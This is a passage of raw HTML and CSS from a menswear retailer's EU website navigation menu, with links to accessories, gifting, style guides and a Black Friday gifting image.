       class="navigationLink-1622080040 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3264695636 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3264695636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3264695636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3264695636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-3264695636 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6071833830 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6071833830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6071833830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6071833830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/"
       class="navigationLink-6071833830 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoes
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7473788979 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7473788979 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7473788979 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7473788979 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7473788979) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7473788979 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Gifting
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3050775178 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3050775178 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3050775178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3050775178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/christmas-gifts-for-men.html"
       class="navigationLink-3050775178 
       hide mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Ideas
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5811769272 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5811769272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5811769272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5811769272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/christmas-gift-ideas-men/"
       class="navigationLink-5811769272 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Ideas
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2002617956 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2002617956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2002617956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2002617956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-2002617956 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6893052880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6893052880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6893052880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6893052880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/scarves/"
       class="navigationLink-6893052880 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6905620544 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6905620544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6905620544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6905620544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/"
       class="navigationLink-6905620544 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9271199753 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9271199753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9271199753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9271199753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/cufflinks/"
       class="navigationLink-9271199753 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4706243615 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4706243615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4706243615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4706243615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-4706243615 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2658371774 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2658371774 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2658371774 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2658371774 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-2658371774 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9852325400 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9852325400 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9852325400 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9852325400 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9852325400) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9852325400 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Inspiration
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6195841544 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6195841544 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6195841544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6195841544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips.html"
       class="navigationLink-6195841544 
       hide capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Editorials
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9100952494 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9100952494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9100952494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9100952494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-9100952494 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7310951890 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7310951890 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7310951890 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7310951890 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/golf-collection.html"
       class="navigationLink-7310951890 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3571635046 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3571635046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3571635046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3571635046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-3571635046 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9110270088 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9110270088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9110270088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9110270088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-suit-collection.html"
       class="navigationLink-9110270088 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8193576219 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8193576219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8193576219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8193576219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-8193576219 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5123841883 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5123841883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5123841883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5123841883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-5123841883 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1469749895 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1469749895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1469749895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1469749895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-1469749895 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Match a Tie
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9200762215 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9200762215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9200762215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9200762215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-9200762215 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1964823286 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1964823286 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1964823286 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1964823286 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/gloves/"
       class="navigationLink-1964823286 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-1column1row">

<style>
    
        @media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1228px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

@media (min-width: 1024px) and (max-width: 1280px) {
.pd-hide-nav
{
display: none;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column1-7901314087 {
        
        background-size: cover;
        background-position: center;
        box-shadow: none;
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    @media only screen and (min-width: 768px) {
        .column1-7901314087 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1024px) {
        .column1-7901314087 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1366px) {
        .column1-7901314087 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }

    @media (min-width: 1024px) and (hover: none), (min-width: 1024px) and (pointer: coarse) {
        .column1-7901314087 [class^="single-image-bg-"] {
            background-position: center right;
        }
    }
</style>


    <div class="column1-7901314087 bg-none mps-bg-none mls-bg-none 
        ">

    <div class="m-left-xl ">
        <div class="experience-region experience-column1"><div class="experience-component experience-layouts-imageWithTextAndBtn">
<style>
    .image-wtab-3922846604 {
        padding: 0 0 0 0;
    }

    @media only screen and (min-width: 1024px) {
        .image-wtab-3922846604 {
            padding: 0 0 0 0;
        }
    }

    @media only screen and (min-width: 1366px) {
        .image-wtab-3922846604 {
            padding: 0 0 0 0;
        }
    }
</style>

<div class="position-relative imageWithTextAndBtn">
    <div class="slick-slide1  image-wtab-3922846604">
        <div class="experience-region experience-mainImage"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image7240463393 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image7240463393-wraapper {
        border-radius: 0;
    }
    
    .single-image7240463393 {
        aspect-ratio: auto 750 / 1425;
    }
    
    .single-image7240463393.in-view {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image7240463393-wraapper .image-badge,
    .single-image-bg-7240463393 .image-badge {
        inset: 256px auto 0 13px;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 12px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-7240463393 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwddac4422/merchAssets/AW25/blackfriday/Editorial_Gifting_Nav_BlackFridayCyberMonday.jpg);
    }

    @media only screen and (min-width: 768px) {
        .single-image7240463393 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image7240463393.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-7240463393.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image7240463393-wraapper .image-badge,
        .single-image-bg-7240463393 .image-badge {
            inset: 256px auto 0 13px;
            padding: 0 0 0 0;
            font-size: 12px;
        }

        .single-image-bg-7240463393 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwddac4422/merchAssets/AW25/blackfriday/Editorial_Gifting_Nav_BlackFridayCyberMonday.jpg);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image7240463393 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image7240463393 {
            aspect-ratio: auto 562 / 724;
        }
        
        .single-image7240463393.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-7240463393 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-7240463393:hover .single-image-bg-7240463393 {
            transform: scale(null);
        }
        
        .single-image7240463393-wraapper .image-badge,
        .single-image-bg-7240463393 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-7240463393 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwddac4422/merchAssets/AW25/blackfriday/Editorial_Gifting_Nav_BlackFridayCyberMonday.jpg);
        }
    }

    @media only screen and (min-width: 1366px) {
        .single-image7240463393 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image7240463393.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image7240463393-wraapper .image-badge,
        .single-image-bg-7240463393 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image7240463393 {
            aspect-ratio: auto 562 / 724;
        }

        .single-image-bg-7240463393 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwddac4422/merchAssets/AW25/blackfriday/Editorial_Gifting_Nav_BlackFridayCyberMonday.jpg);
        }
    }
</style>

    <a class="a--single-image-bg-7240463393" href="https://www.charlestyrwhitt.com/eu/christmas-gift-ideas-men/" >


    
        <div class=" overflow-hidden single-image7240463393-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="Occasionwear" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwddac4422/merchAssets/AW25/blackfriday/Editorial_Gifting_Nav_BlackFridayCyberMonday.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwddac4422/merchAssets/AW25/blackfriday/Editorial_Gifting_Nav_BlackFridayCyberMonday.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwddac4422/merchAssets/AW25/blackfriday/Editorial_Gifting_Nav_BlackFridayCyberMonday.jpg" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwddac4422/merchAssets/AW25/blackfriday/Editorial_Gifting_Nav_BlackFridayCyberMonday.jpg" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image7240463393 animation-element"
                alt="" 
                style="--focal-point-x:; --focal-point-y:" 
                miniTitle="Occasionwear" 
                
                    width="750"
                    height="1425"
                
            >
        </picture>
        
    </div>


    </a>
</div></div>
        <div class="experience-region experience-landingButton"></div>
        <div class="experience-region experience-landingButtonsGroup"></div>
        <div class="experience-region experience-landingText"></div>
        <div class="experience-region experience-landingCtaGroup"><div class="experience-component experience-layouts-textInfoCtaWrapper">

<style>
    .text-info-cta-wrapper-2295739635 {
        padding: 0 0 0 0;
